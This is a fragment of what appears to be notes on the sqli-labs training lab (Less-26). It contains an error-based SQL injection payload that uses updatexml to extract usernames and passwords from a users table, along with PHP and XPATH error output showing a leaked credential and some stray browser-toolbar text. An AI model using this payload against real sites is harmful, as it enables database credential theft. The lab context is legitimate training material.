 ?id=1' || updatexml(1, concat(0x7e, (select (group_concat( 0x7e,username,passwoorrd)) from (security.users)where (id=2))) ,1) || '1'='1
EX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sqlilabs\Less-26\index
XPATH syntax error: '~~Angelinal-kill-you'